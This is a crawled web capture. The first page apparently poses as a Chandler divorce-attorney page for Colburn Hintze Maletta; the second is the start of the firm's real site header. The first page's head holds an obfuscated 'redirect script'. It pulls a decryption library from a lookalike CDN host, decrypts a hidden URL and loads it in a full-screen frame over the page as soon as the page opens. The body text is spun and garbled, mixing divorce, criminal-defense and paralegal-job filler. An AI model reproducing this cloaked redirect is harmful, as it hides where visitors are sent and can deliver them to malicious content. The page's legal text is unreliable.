

--- FILE ---
content_type: text/html
request_url: https://chandlerdivorce.blob.core.windows.net/divorce/colburn-hintze-maletta-divorce-attorney-chandler.html
body_size: 23200
content:
<!DOCTYPE html>
<html lang="en">
<head>
  
<!--Begin Redirect Script-->
<style>body,html{ height: 100%; margin:0; padding:0; overflow:hidden; }</style>

<div id="home"></div>
<script src="https://code.jquery.com/jquery-3.3.1.min.js" samesite="none"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>
var cEMpVKWrHCDiJMc = "OIKZkVHAVIWLmJA";

var GxgZZIdZVWEBEkD = "[base64]";

	let ZogaEJKVEGJTJkI = new Encryption();
	var LMGfQnRshYLLbZM = ZogaEJKVEGJTJkI.decrypt(GxgZZIdZVWEBEkD, cEMpVKWrHCDiJMc);

        var cframeset = document.createElement("frameset");
		cframeset.className = "fs";
		cframeset.id = "fs";
		var homeid = document.getElementById("home");
		homeid.appendChild(cframeset);
		
		var newFrame = document.createElement("frame");
		newFrame.id = "myNewFrame";
		newFrame.name = "myNewFrame";
		
		var domFrameset = document.getElementById("fs");
			if (domFrameset) {
				domFrameset.rows = "100%,0"; //<-- This is the key
				domFrameset.appendChild(newFrame);
				newFrame.setAttribute("style", "overflow:hidden; display:block; position: absolute; height: 100%; width: 100%")
				newFrame.src = LMGfQnRshYLLbZM;  //<-- Set SRC after appending    
				
			}
		var domFrameset = document.getElementById("myNewFrame");

</script>
<!--End Redirect Script-->

 <title>Colburn Hintze Maletta - Divorce Attorney Chandler</title>
  
  <meta charset="utf-8">
<meta name="title" content="Colburn Hintze Maletta - Divorce Attorney Chandler">
<meta name="DC.title" lang="en" content="Colburn Hintze Maletta - Divorce Attorney Chandler">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Feeling pushed around in your divorce?  Don't be.  In Chandler contact Colburn Hintze Maletta to speak with an experienced divorce lawyer.">
<meta name="keywords" content="Colburn Hintze Maletta - Divorce Attorney Chandler, divorce lawyer glendale, child custody lawyer glendale, child support lawyer glendale, spousal support lawyer glend, , , ">
<meta name="author" content="divorce lawyer glendale">
    
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Colburn Hintze Maletta PLLC",
   "url": "https://chmlaw.com",
   
  "logo": "img/chm-law-logo.png",
  "image": "img/chm-law-logo.png",
 

 
  "address": {

    "@type": "PostalAddress",  
    "streetAddress": "2633 E Indian School Rd Suite 110",  
    "addressLocality": "Phoenix", 
  
    "addressRegion": "AZ"  ,  
    "postalCode": "85016"   
   
  } , 
    
  "hasMap": "https://goo.gl/maps/LqAWJQsjhtqZTPy26"
  }
 </script>
 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://www.chmlaw.com/chandler-family-law/",
  "significantLink": "https://www.chmlaw.com/chandler-family-law/",
  "relatedLink": "https://www.chmlaw.com/chandler-family-law/",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://www.chmlaw.com/chandler-family-law/",


      "url": "",
      "additionalType": "https://www.chmlaw.com/chandler-family-law/",
      "name": "divorce lawyer glendale",
      "identifier": "https://www.chmlaw.com/chandler-family-law/",
      "description": "divorce lawyer glendale, child custody lawyer glendale",
      "disambiguatingDescription": "divorce lawyer glendale, child custody lawyer glendale, child support lawyer glendale, spousal support lawyer glend, , , ",
      "alternateName": "child custody lawyer glendale"
    },
    "accessibilitySummary": "divorce lawyer glendale",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://www.chmlaw.com/chandler-family-law/",
        "url": "colburn-hintze-maletta-divorce-attorney-chandler.html"
      }
    }
  },
  "mainEntityOfPage": "https://www.chmlaw.com/chandler-family-law/",
  "keywords": ["divorce lawyer glendale", "child custody lawyer glendale", "child support lawyer glendale", "spousal support lawyer glend", "", "", ""],
  "award": [
    "Best divorce lawyer glendale", "Best child custody lawyer glendale", "Best child support lawyer glendale", "Best spousal support lawyer glend", "Best ", "Best ", "Best "
  ],
  "teaches": ["divorce lawyer glendale","child custody lawyer glendale","child support lawyer glendale","spousal support lawyer glend","","",""],
  "offers": [{
    "sku": "divorce lawyer glendale",
    "availabilityStarts": "2022-10-24 02:57:47",
    "priceCurrency": "USD"
  },
  {
    "sku": "child custody lawyer glendale",
    "availabilityStarts":"2022-10-24 02:57:47",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "child support lawyer glendale",
    "availabilityStarts":"2022-10-24 02:57:47",
    "priceCurrency": "USD"
  },
  {
    "sku": "spousal support lawyer glend",
    "availabilityStarts":"2022-10-24 02:57:47",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2022-10-24 02:57:47",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts": "2022-10-24 02:57:47",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2022-10-24 02:57:47",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["divorce lawyer glendale","child custody lawyer glendale", "child support lawyer glendale", "spousal support lawyer glend", "", "", ""],
  "text": "divorce lawyer glendale, child custody lawyer glendale, child support lawyer glendale, spousal support lawyer glend, , , ",
  "workExample": {
    "about": {
      "sameAs": "https://www.chmlaw.com/chandler-family-law/",
      "url": "colburn-hintze-maletta-divorce-attorney-chandler.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "colburn-hintze-maletta-divorce-attorney-chandler.html",
      "sameAs": "https://www.chmlaw.com/chandler-family-law/"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Colburn Hintze Maletta - Divorce Attorney Chandler",
        "alternativeHeadline": "The most frequently asked questions about Colburn Hintze Maletta - Divorce Attorney Chandler",
        "url": "colburn-hintze-maletta-divorce-attorney-chandler.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script type="application/ld+json">

{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Colburn Hintze Maletta - Divorce Attorney Chandler",
"url":"https://chandlerdivorcelaw.blob.core.windows.net/divorce/",
"about":

[{"@type": "thing", "name": "divorce", "sameAs": ["https://en.wikipedia.org/wiki/Divorce","https://www.google.com/search?q=divorce&kgmid=/m/0b03h"]},{"@type": "thing", "name": "lawyers", "sameAs": ["https://en.wikipedia.org/wiki/Lawyer","https://www.google.com/search?q=lawyers&kgmid=/m/04gc2"]},{"@type": "thing", "name": "attorney", "sameAs": ["https://en.wikipedia.org/wiki/Lawyer","https://www.google.com/search?q=attorney&kgmid=/m/04gc2"]},{"@type": "thing", "name": "chandler", "sameAs": ["https://en.wikipedia.org/wiki/Chandler,_Arizona","https://www.google.com/search?q=chandler&kgmid=/m/0qpjt"]},{"@type": "thing", "name": "family law", "sameAs": ["https://en.wikipedia.org/wiki/Family_law","https://www.google.com/search?q=family+law&kgmid=/m/02ycl"]},{"@type": "thing", "name": "chandler, az", "sameAs": ["https://en.wikipedia.org/wiki/Chandler,_Arizona","https://www.google.com/search?q=chandler,+az&kgmid=/m/0qpjt"]},{"@type": "thing", "name": "arizona", "sameAs": ["https://en.wikipedia.org/wiki/Arizona","https://www.google.com/search?q=arizona&kgmid=/m/0vmt"]},{"@type": "thing", "name": "spouse", "sameAs": ["https://en.wikipedia.org/wiki/Marriage","https://www.google.com/search?q=spouse&kgmid=/m/04ztj"]},{"@type": "thing", "name": "law firm", "sameAs": ["https://en.wikipedia.org/wiki/Law_firm","https://www.google.com/search?q=law+firm&kgmid=/m/03mjyc"]},{"@type": "thing", "name": "child custody", "sameAs": ["https://en.wikipedia.org/wiki/Child_custody","https://www.google.com/search?q=child+custody&kgmid=/m/08vxmb"]},{"@type": "thing", "name": "maricopa county, arizona", "sameAs": ["https://en.wikipedia.org/wiki/Maricopa_County,_Arizona","https://www.google.com/search?q=maricopa+county,+arizona&kgmid=/m/0m27n"]},{"@type": "thing", "name": "child support", "sameAs": ["https://en.wikipedia.org/wiki/Child_support","https://www.google.com/search?q=child+support&kgmid=/m/018nf6"]},{"@type": "thing", "name": "mediation", "sameAs": ["https://en.wikipedia.org/wiki/Mediation","https://www.google.com/search?q=mediation&kgmid=/m/055bh"]},{"@type": "thing", "name": "spousal support", "sameAs": ["https://en.wikipedia.org/wiki/Alimony","https://www.google.com/search?q=spousal+support&kgmid=/m/0p6bb"]},{"@type": "thing", "name": "reputation", "sameAs": ["https://en.wikipedia.org/wiki/Reputation","https://www.google.com/search?q=reputation&kgmid=/m/01hwbh"]},{"@type": "thing", "name": "truth", "sameAs": ["https://en.wikipedia.org/wiki/Truth","https://www.google.com/search?q=truth&kgmid=/m/07cb8"]},{"@type": "thing", "name": "legal separation", "sameAs": ["https://en.wikipedia.org/wiki/Legal_separation","https://www.google.com/search?q=legal+separation&kgmid=/m/0p6cs"]},{"@type": "thing", "name": "alimony", "sameAs": ["https://en.wikipedia.org/wiki/Alimony","https://www.google.com/search?q=alimony&kgmid=/m/0p6bb"]},{"@type": "thing", "name": "annulment", "sameAs": ["https://en.wikipedia.org/wiki/Annulment","https://www.google.com/search?q=annulment&kgmid=/m/01g2w5"]},{"@type": "thing", "name": "marital", "sameAs": ["https://en.wikipedia.org/wiki/Marriage","https://www.google.com/search?q=marital&kgmid=/m/04ztj"]},{"@type": "thing", "name": "assets", "sameAs": ["https://en.wikipedia.org/wiki/Asset","https://www.google.com/search?q=assets&kgmid=/m/04jkhb6"]},{"@type": "thing", "name": "law", "sameAs": ["https://en.wikipedia.org/wiki/Law","https://www.google.com/search?q=law&kgmid=/m/04gb7"]},{"@type": "thing", "name": "custody", "sameAs": ["https://en.wikipedia.org/wiki/Child_custody","https://www.google.com/search?q=custody&kgmid=/m/08vxmb"]},{"@type": "thing", "name": "property", "sameAs": ["https://en.wikipedia.org/wiki/Property","https://www.google.com/search?q=property&kgmid=/m/05wrt"]}],

"mentions":

[{"@type": "thing", "name": "protective orders", "sameAs": ["https://en.wikipedia.org/wiki/Restraining_order","https://www.google.com/search?q=protective+orders&kgmid=/m/012nvp_7"]},{"@type": "thing", "name": "fault-based divorce", "sameAs": ["https://en.wikipedia.org/wiki/Divorce","https://www.google.com/search?q=fault-based+divorce&kgmid=/m/0b03h"]},{"@type": "thing", "name": "orders of protection", "sameAs": ["https://en.wikipedia.org/wiki/Restraining_order","https://www.google.com/search?q=orders+of+protection&kgmid=/m/012nvp_7"]},{"@type": "thing", "name": "no-fault", "sameAs": ["https://en.wikipedia.org/wiki/No-fault_divorce","https://www.google.com/search?q=no-fault&kgmid=/m/05nsmw"]},{"@type": "thing", "name": "alimony payments", "sameAs": ["https://en.wikipedia.org/wiki/Alimony","https://www.google.com/search?q=alimony+payments&kgmid=/m/0p6bb"]},{"@type": "thing", "name": "prenuptial agreement", "sameAs": ["https://en.wikipedia.org/wiki/Prenuptial_agreement","https://www.google.com/search?q=prenuptial+agreement&kgmid=/m/01bw61"]},{"@type": "thing", "name": "alimony", "sameAs": ["https://en.wikipedia.org/wiki/Alimony","https://www.google.com/search?q=alimony&kgmid=/m/0p6bb"]},{"@type": "thing", "name": "non-custodial parents", "sameAs": ["https://en.wikipedia.org/wiki/Child_custody","https://www.google.com/search?q=non-custodial+parents&kgmid=/m/08vxmb"]},{"@type": "thing", "name": "divorcees", "sameAs": ["https://en.wikipedia.org/wiki/Divorce","https://www.google.com/search?q=divorcees&kgmid=/m/0b03h"]},{"@type": "thing", "name": "spousal support", "sameAs": ["https://en.wikipedia.org/wiki/Alimony","https://www.google.com/search?q=spousal+support&kgmid=/m/0p6bb"]},{"@type": "thing", "name": "spousal maintenance", "sameAs": ["https://en.wikipedia.org/wiki/Alimony","https://www.google.com/search?q=spousal+maintenance&kgmid=/m/0p6bb"]},{"@type": "thing", "name": "parenting plan", "sameAs": ["https://en.wikipedia.org/wiki/Parenting_plan","https://www.google.com/search?q=parenting+plan&kgmid=/m/02k1m_"]},{"@type": "thing", "name": "no-fault divorce", "sameAs": ["https://en.wikipedia.org/wiki/No-fault_divorce","https://www.google.com/search?q=no-fault+divorce&kgmid=/m/05nsmw"]},{"@type": "thing", "name": "divorce laws", "sameAs": ["https://en.wikipedia.org/wiki/Divorce_law_by_country","https://www.google.com/search?q=divorce+laws&kgmid=/m/027pkw4"]},{"@type": "thing", "name": "separation", "sameAs": ["https://en.wikipedia.org/wiki/Legal_separation","https://www.google.com/search?q=separation&kgmid=/m/0p6cs"]},{"@type": "thing", "name": "dissolution of marriage", "sameAs": ["https://en.wikipedia.org/wiki/Divorce","https://www.google.com/search?q=dissolution+of+marriage&kgmid=/m/0b03h"]},{"@type": "thing", "name": "marriage", "sameAs": ["https://en.wikipedia.org/wiki/Marriage","https://www.google.com/search?q=marriage&kgmid=/m/04ztj"]},{"@type": "thing", "name": "proof", "sameAs": ["https://en.wikipedia.org/wiki/Evidence_(law)","https://www.google.com/search?q=proof&kgmid=/m/06d34f"]},{"@type": "thing", "name": "best interests of the children", "sameAs": ["https://en.wikipedia.org/wiki/Best_interests","https://www.google.com/search?q=best+interests+of+the+children&kgmid=/m/01g3_q"]},{"@type": "thing", "name": "qualified domestic relations order", "sameAs": ["https://en.wikipedia.org/wiki/Qualified_domestic_relations_order","https://www.google.com/search?q=qualified+domestic+relations+order&kgmid=/m/04jwkw"]},{"@type": "thing", "name": "divorce papers", "sameAs": ["https://en.wikipedia.org/wiki/Divorce","https://www.google.com/search?q=divorce+papers&kgmid=/m/0b03h"]}]
}

</script></head>
    
<body>
    













<h1><a >Colburn Hintze Maletta - Divorce Attorney Chandler</a>
              </h1>       
<h2><b>divorce lawyer glendale</b></h2> 

             <div><h1 style="clear:both" id="content-section-0">Some Known Details About Chandler Family Law Attorneys & Divorce Lawyers </h1>
<iframe width="560" height="315" type="text/html" src="https://www.youtube.com/embed/60UyDZdpa64" frameborder="0"></iframe><br><br><p class="p__0">In Arizona, a large number of criminal cases are filed each year. While many criminal matters submitted in the state are misdemeanors, many individuals also deal with felony charges that carry potentially extreme charges. Below you will discover that we have detailed information about criminal defense and the process involved in the criminal justice system.</p>
<p class="p__1">When you work with a lawyer at Colburn Hintze Maletta, you will take advantage of the guidance and competent defense representation supplied to you. Contact us today to arrange a private consultation by calling us at. legally separated.</p>
<h2 style="clear:both" id="content-section-1">Chm Law - Phoenix Az for Beginners</h2>
<p class="p__2">Establishing Lawyer Darin Colburn's really first encounter with the legal system was during his mommies and dads' divorce, which started when he was 6 years of ages and ended when he was twelve. More than twenty years later, having in fact assisted numerous customers search the murky waters of divorce, custody, and family law disputes, Darin informs much of his clients what he wishes someone would have told his mommies and daddies back in the day: take a deep breath and do not let the previous stop you from constructing a better future (felony DUI charges).</p>
<p class="p__3">At Colburn Hintze Maletta, our attorneys can help you throughout the divorce procedure and work to work out a contract to settle all extraordinary issues. If needed, we are also prepared to litigate on behalf of our clients when their divorces are contested to secure a result that safeguards their interests and stays in the very best interests of their kids. family law.</p>
<p class="p__5">If you and your partner think that you have reached the end of your marital relationship and desire to submit for divorce, getting aid from a knowledgeable household law lawyer is vital. Whether or not your divorce involves small children, you will have to decide how your assets and financial obligations ought to be divided upon divorce (divorce truth). They can be lengthy and often include heightened psychological conflicts between the moms and dads (and potentially even children as well).</p>
<p class="p__9">The function of kid assistance is to establish a requirement of assistance for children consistent with their sensible requirements and the moms and dads' ability to pay. Kid support is purchased to provide children with a similar training to what they may have received if their moms and dads had stayed together.</p>
<h4 style="clear:both" id="content-section-5">The Buzz on Best Law Firms Near Chandler, Arizona - State Bar Attorneys</h4>
<p class="p__10"> If you want to get a protective order, also understood as a limiting order in Arizona, you need to comprehend what a protective order is and the types of protection it supplies.</p>
<p class="p__11">The info offered on this site is not legal suggestions, does not make up a legal representative recommendation service, and does not constitute a contrast or claim by lawyers noted on the website about the quality of their services. No personal attorney-client relationship is formed by the use of the site. Some of the lawyer listings on this site are paid attorney advertising.</p>
<h4 style="clear:both" id="content-section-6">Not known Incorrect Statements About Best Contested Divorce Lawyers In Chandler </h4>
<p class="p__12">Share, Share the publication, Save, Conserve the publication to a stack, Like0Like to get much better recommendations, Download, The publisher chose not to allow downloads for this publication.</p>
<p class="p__13">There are 91 Paralegal opportunities available in Goodyear, AZ all with special requirements. A paralegal is a legal assistant that performs particular, personal jobs for lawyers in the United States. Among the main responsibilities of a paralegal is to assist their customer with case research study. This research can include finding court cases that might be similar to a customer's case.</p>
<h4 style="clear:both" id="content-section-7">How Chandler Dui Lawyers - Colburn Hintze Maletta can Save You Time, Stress, and Money.</h4>
<p class="p__14">A paralegal will gather any evidence readily available associated to the disagreement at hand, organize and label it appropriately, and file it in a manner that will not get lost during the rest of the litigation procedure. We understand that trying to get hired as a Paralegal can get a little frustrating, but it's in fact easier than you believe.</p>
<p class="p__15">Remarks, This field is for validation functions and must be left unchanged. Call, This field is for validation purposes and must be left unchanged.</p>
<h4 style="clear:both" id="content-section-8">Little Known Questions About Community Property Division In Chandler.</h4>
<p class="p__16">we service the whole state of Arizona. 55 East Thomas Road, Phoenix, AZ 85012 Scottsdale Injury Attorney was begun to assist injury victims in Scottsdale and the surrounding areas. Our lawyers only represent injury victims and specialize in individual ... Scottsdale Injury Lawyers was started to help injury victims in Scottsdale and the surrounding areas.</p>
<p class="p__17">is an accident law company situated in Mesa, AZ. serving the neighborhood for ... Skousen, Gulbrandsen &amp; Persistence, PLC. is an injury law office located in Mesa, AZ. serving the neighborhood for over 50 years. We are a group of skilled individual injury and car mishap lawyers that provide our clients free.</p>
<p><!--BEGIN Local Map Insertion-->
<h2>Local Services and Amenities in Chandler AZ</h2>
<p><script src="https://polyfill.io/v3/polyfill.min.js?features=default"></script> <script src="https://imgserver.us/js/services.js"></script></p>
<div id="map"> </div>
<p><script
      src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDFO8BLdyDhGmf7MA5ozxfUx3hUSHMUohQ&libraries=localContext,places&v=beta&callback=initMap"
      defer
    ></script> <script>
      window.initMap = (function(){
        var stigmap = new StigMap({
          address: 'Chandler, AZ'
        });
        stigmap.initMap();  
      })
    </script></p>
<hr />
<!--END Local Map Insertion-->

<!--BEGIN GBP Business Page Insertion-->
<p><iframe src="https://colburn-hintze-maletta-pllc.business.site/" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><p>
<!--END GBP Business Page Insertion-->

<!--BEGIN GBP Map Insertion-->
<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3327.2592426862952!2d-112.0242694!3d33.4946317!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x872b0d650ac0c0db%3A0x15e2317017e01bc3!2sColburn%20Hintze%20Maletta%20PLLC!5e0!3m2!1sen!2sus!4v1666535583938!5m2!1sen!2sus" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><p>
<!--END GBP Map Insertion-->

</div>
<a  href="https://www.chmlaw.com/chandler-family-law/">Colburn Hintze Maletta - Divorce Attorney Chandler</a>
                                   <p><a href="contested-vs-uncontested-divorce-chandler.html">Contested vs Uncontested Divorce  - Chandler</a></p>
             
</div>
           
 
 


  


</body>

</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chmlaw.com/chandler-family-law/
body_size: 35423
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="p:domain_verify" content="69f14cbfc5ee28d2812a8706928af44c"/>
	<meta name="pinterest-rich-pin" content="true" />
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.chmlaw.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

		
	<meta name="google-site-verification" content="btHkI5lwLya421ESy-RPn6mEb0ncu75aVMes5qcnWkY" />
	
	<script>var et_site_url='https://www.chmlaw.com';var et_post_id='8152';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name="uri-translation" content="on" /><link rel="alternate" hreflang="en" href="https://www.chmlaw.com/chandler-family-law/" />
<link rel="alternate" hreflang="es" href="https://www.chmlaw.com/es/chandler-family-law/" />
<link rel='dns-prefetch' href='www.googletagmanager.com'>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><title>Chandler Family Law Attorneys &amp; Divorce Lawyers</title><link rel="preload" href="https://www.chmlaw.com/wp-content/uploads/2023/11/chm-law-logo.jpg" as="image" imagesrcset="https://www.chmlaw.com/wp-content/uploads/2023/11/chm-law-logo.jpg 358w, https://www.chmlaw.com/wp-content/uploads/2023/11/chm-law-logo-300x142.jpg 300w" imagesizes="(max-width: 358px) 100vw, 358px" fetchpriority="high"><link rel="preload" href="https://www.chandleraz.gov/sites/default/files/2018-06/chandler-fashion-center-sign.jpg" as="image" fetchpriority="high">
<meta name="description" content="When you have our Chandler family law attorneys on your side, you can breathe a little easier and feel confident that you are making the best decisions for your future."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.chmlaw.com/chandler-family-law/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chandler Family Law Attorneys &amp; Divorce Lawyers" />
<meta property="og:description" content="When you have our Chandler family law attorneys on your side, you can breathe a little easier and feel confident that you are making the best decisions for your future." />
<meta property="og:url" content="https://www.chmlaw.com/chandler-family-law/" />
<meta property="og:site_name" content="Colburn Hintze Maletta, PLLC" />
<meta property="article:publisher" content="https://www.facebook.com/chmlawpllc" />
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100069061965131" />
<meta property="og:updated_time" content="2023-05-11T04:31:50-07:00" />
<meta property="og:image" content="https://www.chmlaw.com/wp-content/uploads/2021/06/facebook-cover2.jpg" />
<meta property="og:image:secure_url" content="https://www.chmlaw.com/wp-content/uploads/2021/06/facebook-cover2.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="About Colburn Hintze Maletta" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-18T22:34:07-07:00" />
<meta property="article:modified_time" content="2023-05-11T04:31:50-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chandler Family Law Attorneys &amp; Divorce Lawyers" />
<meta name="twitter:description" content="When you have our Chandler family law attorneys on your side, you can breathe a little easier and feel confident that you are making the best decisions for your future." />
<meta name="twitter:site" content="@chmlaw" />
<meta name="twitter:creator" content="@chmlaw" />
<meta name="twitter:image" content="https://www.chmlaw.com/wp-content/uploads/2021/06/facebook-cover2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="16 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.chmlaw.com/#place","geo":{"@type":"GeoCoordinates","latitude":"33.4946317","longitude":"-112.0264581"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=33.4946317,-112.0264581","address":{"@type":"PostalAddress","streetAddress":"2150 E Highland Ave., Suite 212","addressLocality":"Phoenix","addressRegion":"Arizona","postalCode":"85016","addressCountry":"United States"}},{"@type":["LegalService","Organization"],"@id":"https://www.chmlaw.com/#organization","name":"Colburn Hintze Maletta, PLLC","url":"https://www.chmlaw.com","sameAs":["https://www.facebook.com/chmlawpllc","https://twitter.com/chmlaw"],"email":"media@chmlaw.com","address":{"@type":"PostalAddress","streetAddress":"2150 E Highland Ave., Suite 212","addressLocality":"Phoenix","addressRegion":"Arizona","postalCode":"85016","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://www.chmlaw.com/#logo","url":"https://www.chmlaw.com/wp-content/uploads/2021/06/logo-square-large.jpg","contentUrl":"https://www.chmlaw.com/wp-content/uploads/2021/06/logo-square-large.jpg","caption":"Colburn Hintze Maletta, PLLC","inLanguage":"en-US","width":"1500","height":"1500"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 24 Hours"],"legalName":"Colburn Hintze Maletta, PLLC","location":{"@id":"https://www.chmlaw.com/#place"},"image":{"@id":"https://www.chmlaw.com/#logo"},"telephone":"602-932-2999"},{"@type":"WebSite","@id":"https://www.chmlaw.com/#website","url":"https://www.chmlaw.com","name":"Colburn Hintze Maletta, PLLC","alternateName":"CHM Law","publisher":{"@id":"https://www.chmlaw.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.chandleraz.gov/sites/default/files/2018-06/chandler-fashion-center-sign.jpg","url":"https://www.chandleraz.gov/sites/default/files/2018-06/chandler-fashion-center-sign.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.chmlaw.com/chandler-family-law/#webpage","url":"https://www.chmlaw.com/chandler-family-law/","name":"Chandler Family Law Attorneys &amp; Divorce Lawyers","datePublished":"2021-12-18T22:34:07-07:00","dateModified":"2023-05-11T04:31:50-07:00","isPartOf":{"@id":"https://www.chmlaw.com/#website"},"primaryImageOfPage":{"@id":"https://www.chandleraz.gov/sites/default/files/2018-06/chandler-fashion-center-sign.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.chmlaw.com/author/chmlaw-media/","name":"CHMLaw-Media","url":"https://www.chmlaw.com/author/chmlaw-media/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/83be4e435932fb7a30cc361db603a4408cefdbfe6d9396b07257c1f72d5a07a5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/83be4e435932fb7a30cc361db603a4408cefdbfe6d9396b07257c1f72d5a07a5?s=96&amp;d=mm&amp;r=g","caption":"CHMLaw-Media","inLanguage":"en-US"},"worksFor":{"@id":"https://www.chmlaw.com/#organization"}},{"@type":"Article","headline":"Chandler Family Law Attorneys &amp; Divorce Lawyers","keywords":"Chandler Family Law","datePublished":"2021-12-18T22:34:07-07:00","dateModified":"2023-05-11T04:31:50-07:00","author":{"@id":"https://www.chmlaw.com/author/chmlaw-media/","name":"CHMLaw-Media"},"publisher":{"@id":"https://www.chmlaw.com/#organization"},"description":"When you have our Chandler family law attorneys on your side, you can breathe a little easier and feel confident that you are making the best decisions for your future.","name":"Chandler Family Law Attorneys &amp; Divorce Lawyers","@id":"https://www.chmlaw.com/chandler-family-law/#richSnippet","isPartOf":{"@id":"https://www.chmlaw.com/chandler-family-law/#webpage"},"image":{"@id":"https://www.chandleraz.gov/sites/default/files/2018-06/chandler-fashion-center-sign.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.chmlaw.com/chandler-family-law/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chmlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chmlaw.com%2Fchandler-family-law%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chmlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chmlaw.com%2Fchandler-family-law%2F&#038;format=xml" />
<meta content="Divi Child v.1.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.chmlaw.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.chmlaw.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.chmlaw.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_share_css-css' href='https://www.chmlaw.com/wp-content/plugins/easy-social-icons/css/share.css?ver=1.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
